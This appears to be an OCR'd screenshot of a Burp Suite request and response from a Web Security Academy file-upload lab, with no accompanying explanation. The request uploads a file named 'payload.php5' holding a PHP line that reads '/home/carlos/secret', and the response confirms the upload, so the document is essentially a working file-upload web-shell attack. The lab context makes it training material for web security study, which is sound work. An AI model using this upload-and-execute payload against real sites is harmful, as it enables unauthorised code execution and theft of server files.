 Request
Pretty Raw Hex Hackvertor \n
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a69004804d8bba882011f1400a500f6.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeMfw1L0J6ncB1d5t
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a69004804d8bba882011f1400a500f6.web-security-academy.net/my-account?id=wi
ener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryeMfw1L0J6ncB1d5t
24 Content-Disposition: form-data; name="avatar"; filename="payload.php5"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render .. \n
1 HTTP/2 200 OK
2 Date: Fri, 28 Jun 2024 10:48:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/payload.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>